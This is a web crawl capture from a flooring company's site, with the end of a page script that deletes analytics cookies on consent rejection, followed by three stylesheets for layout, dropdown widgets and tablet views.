                document.cookie = name + '=; Max-Age=-99999999; Path=' + currentPath + ';Domain=' + domainName;
                document.cookie = name + '=; Max-Age=-99999999; Path=' + currentPath + ';';
                //Maybe path has a trailing slash!
                document.cookie = name + '=; Max-Age=-99999999; Path=' + currentPath + '/;Domain=' + domainName;
                document.cookie = name + '=; Max-Age=-99999999; Path=' + currentPath + '/;';


            }
        }

    }


}

// delete specific tags only
function rejectOtCookie() {

    //console.log('reject cookie manually');
    // Delete cookies manually
    (function () {
        var cookies = document.cookie.split("; ");
        for (var c = 0; c < cookies.length; c++) {
            if (cookies[c].includes("_ga") || cookies[c].includes("_gat_gtag") || cookies[c].includes("_gid") ||
                cookies[c].includes("_gat") || cookies[c].includes("_gat_gtag_UA") || cookies[c].includes("_gcl_au")) {
                var d = window.location.hostname.split(".");
                while (d.length > 0) {
                    var cookieBase = encodeURIComponent(cookies[c].split(";")[0].split("=")[0]) + '=; expires=Thu, 01-Jan-1970 00:00:01 GMT; domain=' + d.join('.') + ' ;path=';
                    var p = location.pathname.split('/');
                    document.cookie = cookieBase + '/';
                    while (p.length > 0) {
                        document.cookie = cookieBase + p.join('/');
                        p.pop();
                    };
                    d.shift();
                }
            }
        }
    })()
}	

</script>
	
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.stonhard.ca/css/base.css
body_size: 7327
content:
/* ============================================================
  RESET - http://meyerweb.com/eric/tools/css/reset/
============================================================ */
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
  margin: 0;
  padding: 0;
  border: 0;
  vertical-align: baseline;
}

ol {
  margin: 0;
  border: 0;
  vertical-align: baseline;
}

/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
  display: block;
}

body {
  line-height: 1;
}

ol, ul {
}

blockquote, q {
  quotes: none;
}

blockquote:before, blockquote:after,
q:before, q:after {
  content: '';
  content: none;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

/* ============================================================
  BOX SIZING & CLEARFIX
============================================================ */
*,
*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.clearfix:after {
  content: "";
  display: table;
  clear: both;
}

/* ============================================================
  HTML & BODY
============================================================ */
body {
  background-color: #b4b4b4;
 
  

  line-height: 1.5;
}

/* ============================================================
  PRIMARY STRUCTURE
============================================================ */
.wrapper {
  width: 100%;
  margin: 0 auto;
}

main {
  display: block;
  background-color: #fff;
}

.container {
  width: 100%;
    max-width: 1280px;
    margin: 0 auto;
    padding: 0 20px;
}

/* ============================================================
  INFO BAR
============================================================ */
.info-bar {
  padding: 5px 0;
  background-color: #fff;
  text-align: center;
}
.info-bar a.icon {
  display: inline-block;
  vertical-align: middle;
  position: relative;
  margin: 0;
  padding: 0;
  width: 30px;
  height: 30px;
  background-image: url("../img/core/icons-dark.png");
  background-image: url("../img/core/icons-dark.svg"), none;
  opacity: 0.3;
}
.info-bar .cmn-tut {
  background-position: 0 0;
}
.info-bar .cmn-prev {
  background-position: -30px 0;
}
.info-bar .cmn-next {
  background-position: -60px 0;
}
.info-bar .cmn-download {
  background-position: -90px 0;
}
.info-bar .cmn-archive {
  background-position: -120px 0;
}
.info-bar a.icon[data-title]:after {
  opacity: 1;
}
.info-bar a.icon[data-title]:hover:after {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 20px;
  content: attr(data-title);
  padding: 5px 10px;
  background-color: #fff;
  color: #000;
  font-family: "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif;
  font-size: 12px;
  white-space: nowrap;
}

/* ============================================================
  HEADER & SITE TITLE
============================================================ */
/* header */
header .branding {
  padding: 20px 0;
}
header .logo {
  margin-bottom: 20px;
  text-align: center;
}
header .logo img {
  display: inline-block;
  vertical-align: middle;
}
header .social {
  text-align: center;
}
header .social a {
  display: inline-block;
  vertical-align: middle;
  margin: 0 5px;
  width: 30px;
  height: 30px;
  color: rgba(0, 0, 0, 0);
  font-size: 0;
  text-indent: -9999px;
  background-size: 30px 30px;
  background-image: url("../img/core/social-light.png");
  background-image: url("../img/core/social-light.svg"), none;
  background-size: 180px 30px;
}
header .social a.fb {
  background-position: 0 0;
}
header .social a.twitter {
  background-position: -30px 0;
}
header .social a.googleplus {
  background-position: -60px 0;
}
header .social a.rss {
  background-position: -90px 0;
}
header .social a.email {
  background-position: -120px 0;
}
header .social a.search {
  background-position: -150px 0;
}
header .social a:hover {
  opacity: 0.4;
}

@media all and (min-width: 600px) {
  header .branding {
    padding-left: 60px;
  }
  header .logo {
    margin-bottom: 0;
    margin-left: -60px;
    float: left;
    width: 60px;
    height: 60px;
  }
  header .logo img {
    display: block;
    margin: 0;
  }
  header .social {
    padding: 15px 0;
    float: right;
    width: 100%;
    text-align: right;
  }
}
/* site title */
.site-title {
  padding: 5px 0;
  background-color: #818181;
  text-align: center;
}
.site-title h1 {
  color: #fff;
}

/* ============================================================
  FOOTER
============================================================ */
footer {
  padding: 20px 0;
}
footer .asides {
  margin-bottom: 20px;
}
footer aside {
  margin-bottom: 10px;
}
footer nav ul {
  list-style: none;
  margin: 0;
  padding: 0;
  text-align: center;
}
footer nav li {
  display: inline-block;
}
footer nav a {
  display: block;
  margin: 0 5px;
  color: #fff;
}
footer .logo {
  text-align: center;
}
footer .logo img {
  display: inline-block;
  vertical-align: middle;
}
footer .copyright {
  text-align: center;
}
footer .copyright small {
  color: #fff;
  font-size: 12px;
}
footer .copyright a {
  color: #818181;
}

@media all and (min-width: 600px) {
  footer aside {
    margin-bottom: 0;
    float: left;
    width: 33.3333%;
  }
  footer nav ul {
    text-align: left;
  }
  footer nav li {
    display: block;
  }
  footer nav a {
    display: inline-block;
    margin: 0;
  }
  footer .logo {
    text-align: right;
  }
}
/* ============================================================
  FUSION ADS
============================================================ */
#fusionads {
  position: fixed;
  top: 10px;
  right: 10px;
  z-index: 20;
  padding: 20px;
  background: rgba(255, 255, 255, 0.95);
  font-size: 12px;
  line-height: 1.2;
  -webkit-box-shadow: -2px 2px 4px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: -2px 2px 4px rgba(0, 0, 0, 0.1);
  box-shadow: -2px 2px 4px rgba(0, 0, 0, 0.1);
}

#fusionads .fusion-wrap {
  display: block;
  margin: 0 auto 10px auto;
  width: 130px;
}

#fusionads a.fusion-text {
  display: block;
  color: #787878;
}

#fusionads a.fusion-img {
  display: block;
  margin-bottom: 10px;
  width: 130px;
  height: 100px;
  background-color: #fff;
}

#fusionads a.fusion-img img {
  display: block;
  margin: 0 0 10px 0;
}

#fusionads a.fusion-poweredby {
  color: #b4b4b4;
}
#fusionads a.fusion-poweredby:hover {
  color: #818181;
}

#close-fusionad {
  position: fixed;
  top: 10px;
  right: 10px;
  z-index: 30;
  width: 20px;
  height: 20px;
  background-color: #282828;
  text-align: center;
  line-height: 20px;
  color: #fff;
  font-size: 12px;
  font-weight: 700;
}

/* ============================================================
  TEXT LEVEL SEMANTICS
============================================================ */

/* EDITOR PROPERTIES - PLEASE DON'T DELETE THIS LINE TO AVOID DUPLICATE PROPERTIES */


--- FILE ---
content_type: text/css
request_url: https://www.stonhard.ca/css/dd.css
body_size: 5254
content:
/*.dd{width:48% !important;}*/

.borderRadius {
  -moz-border-radius: 0px;
  border-radius: 0px;
}



.ddlabel{
	font-size:1rem;
	color:#4C4C4C;
	}

.borderRadiusTp {
  -moz-border-radius: 0px 0px 0 0;
  border-radius: 0px 0px 0 0;
}
.borderRadiusBtm {
  -moz-border-radius: 0px;
  border-radius: 0px;
}
.ddcommon {
  position: relative;
  display: -moz-inline-stack;
  zoom: 1;
  display: inline-block;
*display:inline;
  cursor: default;
}
.ddcommon ul {
  padding: 0;
  margin: 0;
}
.ddcommon ul li {
  list-style-type: none;
}
.borderRadiusTp ul li:last-child {
  -moz-border-radius: 0 0 5px 5px;
  border-radius: 0 0 5px 5px;
  border-bottom: 0 none #c3c3c3;
}
.borderRadiusBtm ul li:first-child {
  -moz-border-radius: 5px 5px 0 0;
  border-radius: 5px 5px 0 0;
  border-bottom: 1 solid #c3c3c3;
}
.ddcommon .disabled img, .ddcommon .disabled span, .ddcommon.disabledAll {
  opacity: .5; /* standard: ff gt 1.5, opera, safari */
  -ms-filter: "alpha(opacity=50)"; /* ie 8 */
  filter: alpha(opacity=50); /* ie lt 7 */
  -khtml-opacity: .5; /* safari 1.x */
  -moz-opacity: .5; /* ff lt 1.5, netscape */
  color: #999999;
}
.ddcommon .clear {
  clear: both
}
.ddcommon .shadow {
  -moz-box-shadow: 5px 5px 5px -5px #888888;
  -webkit-box-shadow: 5px 5px 5px -5px #888888;
  box-shadow: 5px 5px 5px -5px #888888;
}
.ddcommon input.text {
  color: #7e7e7e;
  padding: 0 0 0 0;
  position: absolute;
  background: #fff;
  display: block;
  width: 98%;
  height: 98%;
  left: 2px;
  top: 0;
  border: none;
}
.ddOutOfVision {
  position: relative;
  display: -moz-inline-stack;
  display: inline-block;
  zoom: 1;
*display:inline;
}
.borderRadius .shadow {
  -moz-box-shadow: 5px 5px 5px -5px #888888;
  -webkit-box-shadow: 5px 5px 5px -5px #888888;
  box-shadow: 5px 5px 5px -5px #888888;
}
.borderRadiusBtm .shadow {
  -moz-box-shadow: -5px -5px 5px -5px #888888;
  -webkit-box-shadow: -5px -5px 5px -5px #888888;
  box-shadow: -5px -5px 5px -5px #888888
}
.borderRadiusTp .border, .borderRadius .border {
  -moz-border-radius: 0 0 5px 5px;
  border-radius: 0 0 5px 5px;
}
.borderRadiusBtm .border {
  -moz-border-radius: 5px 5px 0 0;
  border-radius: 5px 5px 0 0;
}
img.fnone {
  float: none !important
}
.ddcommon .divider {
  width: 0;
  height: 100%;
  position: absolute;
}
.ddcommon .ddArrow {
  display: inline-block;
  position: absolute;
  top: 50%;
  right: 4px;
}
.ddcommon .ddArrow:hover {
  background-position: 0 100%;
}
.ddcommon .ddTitle {
  padding: 0;
  position: relative;
  display: inline-block;
  width: 100%
}
.ddcommon .ddTitle .ddTitleText {
  display: block;
}
.ddcommon .ddTitle .ddTitleText .ddTitleText {
  padding: 0;
}
.ddcommon .ddTitle .description {
  display: block;
}
.ddcommon .ddTitle .ddTitleText img {
  position: relative;
  vertical-align: middle;
  float: left
}
.ddcommon .ddChild {
  position: absolute;
  display: none;
  width: 100%;
  overflow-y: auto;
  overflow-x: hidden;
  zoom: 1;
  z-index: 9999
}
.ddcommon .ddChild li {
  clear: both;
}
.ddcommon .ddChild li .description {
  display: block;
}
.ddcommon .ddChild li img {
  border: 0 none;
  position: relative;
  vertical-align: middle;
  float: left;
  margin-bottom:4px;
}
.ddcommon .ddChild li.optgroup {
  padding: 0;
}
.ddcommon .ddChild li.optgroup .optgroupTitle {
  padding: 0 5px;
  font-weight: bold;
  font-style: italic
}
.ddcommon .ddChild li.optgroup ul li {
  padding: 5px 5px 5px 15px
}
.ddcommon .noBorderTop {
  border-top: none 0 !important;
  padding: 0;
  margin: 0;
}
/*************** default theme **********************/
.dd {
  border: 1px solid #c3c3c3;
}

#frm .dd {
	width: 100% !important;
}

.dd .divider {
  border-left: 1px solid #c3c3c3;
  border-right: 1px solid #fff;
  ;
  right: 24px;
}
.dd .ddArrow {
  width: 16px;
  height: 16px;
  margin-top: -5px;
  background:url(../images/arrows_down.png) no-repeat;
  background-size:contain;
  /*background: url(../../images/msdropdown/skin1/dd_arrow.gif) no-repeat;*/

}
.dd .ddArrow:hover {
  background-position: 0 100%;
}
.dd .ddTitle {
  color: #000;
  background: #fff url(../../images/msdropdown/skin1/title-bg.gif) repeat-x left top;
 
}
.dd .ddTitle .ddTitleText {
  padding: 7px 20px 7px 5px;
}
.dd .ddTitle .ddTitleText .ddTitleText {
  padding: 0;
}
.dd .ddTitle .description {
  font-size: 12px;
  color: #666
}
.dd .ddTitle .ddTitleText img {
  padding-right: 5px;
  margin-bottom:4px;
}
.dd .ddChild {
  border: 1px solid #c3c3c3;
  background-color: #fff;
  left: -1px;
  height: auto !important;
  top: 36px !important;	
}
.dd .ddChild li {
  font-weight:normal !important;
  width:100%;
  padding: 5px;
  background-color: #fff;
  border-bottom: 1px solid #c3c3c3;
}
.dd .ddChild li .description {
  color: #666;
}
.dd .ddChild li .ddlabel {
  color: #333;
}
.dd .ddChild li.hover {
  background-color: #f2f2f2
}
.dd .ddChild li img {
  padding: 0 6px 0 0;
}
.dd .ddChild li.optgroup {
  padding: 0;
}
.dd .ddChild li.optgroup .optgroupTitle {
  padding: 0 5px;
  font-weight: bold;
  font-style: italic
}
.dd .ddChild li.optgroup ul li {
  padding: 5px 5px 5px 15px
}
.dd .ddChild li.selected { 
  width:100%;
  background-color: #d5d5d5;
  color: #000;
}



/* EDITOR PROPERTIES - PLEASE DON'T DELETE THIS LINE TO AVOID DUPLICATE PROPERTIES */


--- FILE ---
content_type: text/css
request_url: https://www.stonhard.ca/css/newTablet.css
body_size: 7258
content:
@charset "UTF-8";
/* CSS Document */

/* GLOBAL OVERLAY */

.global-locations .global-flex{
	flex-wrap:wrap;
	}

.global-locations .global-flex section{
	flex-basis:50%;
			margin-bottom:30px;
		}

/* NORMAL GRIDS */

.size1of8{width:50%;}

.size1of4, 
.size2of8{width:100%;}

.size1of3{width:100%;}

.size3of8{width:100%;}

.size1of2,
.size2of4,
.size4of8{width:50%;}

.size5of8{width:100%;}

.size2of3{width:100%}

.size3of4, 
.size6of8{width:100%;}

.size7of8{width:100%;}

/* MIDSIZE GRIDS */

.mid-size1of8{width:12.5%;}

.mid-size1of4, 
.mid-size2of8{width:25%;}

.mid-size1of3{width:33.33%;}

.mid-size3of8{width:37.5%;}

.mid-size1of2,
.mid-size2of4,
.mid-size4of8{width:50%;}

.mid-size5of8{width:62.5%;}

.mid-size2of3{width:66.67%;}

.mid-size3of4, 
.mid-size6of8{width:75%;}

.mid-size7of8{width:87.5%;}

.mid-size1of1{width:100%;}

#tabs2 input{
	-webkit-appearance: none;
	border-radius: 0;
	}

#ContentPlaceHolderDefault_cp_body_ResourceTabProductDataSheets_7_orderSampleLB{
	margin-bottom:10px !important;
	}

section.module.parallax{
	height:350px;
	background-attachment:inherit;
}

.ui-accordion-content-active{
	border-bottom:1px solid #ccc !important;	
}

#mobileSocial a{
	float:left;
	padding:0px 8px;
}

#mobileSocial{
	padding: 10px 10px 10px 40px;
}

#mobileSocial a:nth-child(1){
	padding:0px 8px 0px 0px;
	}


.languageToggle{
	z-index:10;
	top:87px;
	color:#fff;
	}

.languageToggle ul li:nth-child(1)::after{
	color:#fff;
}

.topContent p{padding:5px 10px;}

#productTabs li{
	border-top:1px solid #ccc;
	border-left:1px solid #ccc;
	border-right:1px solid #ccc;
	padding:5px 0px;
	width:100%;}
	
#productTabs li:nth-child(1) a{
	padding-left:8px !important;
	}	
	
.portfolio img{
	margin-bottom:20px;
	width:100%;}	
	
.rightColumn #tabs .section ul li{width:100%;}	

.pdfList{
		margin-bottom:20px !important;
	}

#resources .leftColumn .dd, .leftColumn .relative,
#contact2 .leftColumn .dd{width:90% !important;}

#contact2 .ui-state-default{
	display:block;
}

#contact2 h3{
	font-size:1.5rem;
	margin-top:0px;
	padding:5px 20px;
	border-bottom:1px solid #fff;
	background-color:#0099D8;
	color:#fff;
}

.blueStrip{
	display:none;
	}

.aboutLeftText{
	width:100%;
	border-right:0px;
	}

.aboutRightText{
	float:left;
	display:block;
	margin-top:20px;	
}

#about .caged{
	width:100%;
}

#contactPod button{
	right:-4px !important;
	bottom:1px;
}

#resources .ui-state-default{
	text-transform:uppercase;
	display:block !important;
}

.guidespech3, #ContentPlaceHolderDefault_cp_body_ProductResourceCenter_9_lblCaseStudies{
	margin-top:10px !important;
	display:block !important;
	}
	
.markBut{
	margin-bottom:0px !important;
}

#tabs2 .ui-state-active, .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active{
	text-transform:uppercase !important;
	margin-bottom:20px;
}

.ui-accordion-content-active{
	padding-left:10px;
 	margin-bottom:20px;
	padding-bottom:20px !important;
	}

#resources h3{
	font-size:1.5rem;
	margin-top:0px;
	padding:5px 20px;
	color:#fff;
	background-color:#0099D8;
	border-bottom:1px solid #fff;
}

#faqAccord h3{
	font-size:1rem !important;
	padding:0px;
	text-transform: initial !important;
	color:#000;
	background-color:transparent;
	}

#faqAccord .ui-state-active{
	margin-bottom:5px;
	font-weight:bold !important;
	color:#000 !important;
	text-transform: initial !important;
}

#faqAccord .ui-accordion-content-active{
	margin-bottom:10px;
}


#tabs-2694 h3, #tabs-2695 h3{
	font-size:1.3rem;
	background-color:transparent;
	color:#000;
	padding:0px 0px;
	}

.contained h1{
	margin-bottom:10px;
	}

.hideCaseOrSomething{
	display:none;
}

.productFinderIndustry{
	width:100%;
	}

#pods ul li .podcage{
	height:auto !important;
	min-height:auto !important;
		}

#colorsheets li{
	width:33%;
	}

.portfolioText{
	clear:both;
	}

.portfolioText h3{
	border-bottom:0px !important;
}

.common-use ul li{
	width:50%;}

#resources #newsletters li{
	flex-basis:33%;}


/* LANDING PAGE */
.landing__testimonials .size1of4 img{
	display:none;
}

/*IPAD PORTRAIT*/	
@media(min-width:750px) and (max-width:800px){

	.guidespech3{
	display:block;
	}
	
	.headnav{
	width:100% !important;
	}
	
	.headnav ul{
	margin-top:29px;
	}

	#tabs #accordion h3{
	padding:5px 10px;
	display:block;
	border-bottom:1px solid #ccc;
	margin-bottom:5px;
	}

	#tabs #accordion .section h3{
	padding:5px 0px;
	}

	.rightColumn #tabs .dd{
	width:100% !important;
	}
	
	#logo{
	width:330px;
		}

	#productTabs{
	display:none;
	}

	#tabs #accordion{
	border-top:1px solid #ccc;
	border-left:1px solid #ccc;
	border-right:1px solid #ccc;
	}


	#tabs #accordion .ui-state-active{
	text-transform:uppercase !important;
	}

	.rightColumn #tabs #tabs-1, .rightColumn #tabs #tabs-2, .rightColumn #tabs #tabs-3{
	padding:20px;
	}
	
	.rightColumn #tabs .section{
	width:100%;
	}

	.rightColumn #tabs .section h3{
	padding:5px 0px;
	}

	.navBar ul li{
		padding:	10px 2px 10px 0px;}
		
	#nav li a{
		padding:2px 5px 0px 4px;}		
		
	.arrowShift .arrow{
		margin-left:6px;
		}
	}	
	
@media(min-width:667px) and (max-width:750px){

	#tabs #accordion h3{
	padding:5px 0px;
	display:block;
	border-bottom:1px solid #ccc;
	margin-bottom:5px;
	}

	.headnav{
	width:100% !important;
	}
	
	.headnav ul{
	display:none;
	}

	.languageToggle ul{
	display:block;
	}
	
	#logo{
	width:330px;
		}
	#productTabs{
	display:none;
	}

	#tabs #accordion h3{
	display:block;
	margin-bottom:5px;
	}
	
	.navBar{
		display:none;
		}
	
	.header{
		display:block;
		}
		
	.navBar{
		display:none;
		}
	
	.header{
		display:block;
		}
		
	#contact{
		display:none;
		}	
		
	.productFinder{width:100%;}	
	
	.productFinder .dd{
		width:31% !important;
		}	
	
	#podRight{display:none;}	
	
	#dropdowns{width:100% !important;}
	
	footer #leftside{
		width:390px;
		float:right;}
		
	footer #rightSide{
		float:left;
		}	
		
	footer #rightSide ul li{display:block;}
	

	#productTabs ul li{
		width:100%;
		padding:5px 0px;}
		

	
	.rightColumn #tabs ul li a{padding-left:0px;}	
	
	.rightColumn #tabs ul{padding-bottom:0px;}
	
	.topContent p{float:left;}
		
	#productTabs li:nth-child(1) a, #productTabs li a{
		padding-left:20px !important;
		}	
		
	.leftColumn{margin-top:-162px;}	
	
	.colorSelections{margin-top:-30px;}
	
	#colorSelect li{width:31.9%;}	

	#pfResults .section ul{
	margin-bottom:10px;
	width:58%;
	float:left;
	}	

	#pfResults .leftSide ul{
	width:100%;
	}

	#pfResults .section .rightSide{
	width:90% !important;
	margin:0 auto;
	float:none;}

	#pfResults .section button{
	float:left;
	}

	#productTabs{
	display:none;
	}

	#tabs #accordion{
	border-top:1px solid #ccc;
	border-left:1px solid #ccc;
	border-right:1px solid #ccc;
	}

	#tabs #accordion h3{
	padding:5px 10px;
	display:block;
	border-bottom:1px solid #ccc;
	margin-bottom:5px;
	}

	#tabs #accordion .ui-state-active{
	text-transform:uppercase !important;
	}

	.rightColumn #tabs #tabs-1, .rightColumn #tabs #tabs-2, .rightColumn #tabs #tabs-3{
	padding:20px;
	}
	
	.rightColumn #tabs .section{
	width:100%;
	}

	.rightColumn #tabs .section h3{
	padding:5px 0px;
	}

	#noStudy img{
	width:60px;
	}

	#cases .padding{
	padding:20px 10px;
	}

	.hideCaseOrSomething{
	display:none;
	}
	
	}	
/* EDITOR PROPERTIES - PLEASE DON'T DELETE THIS LINE TO AVOID DUPLICATE PROPERTIES */
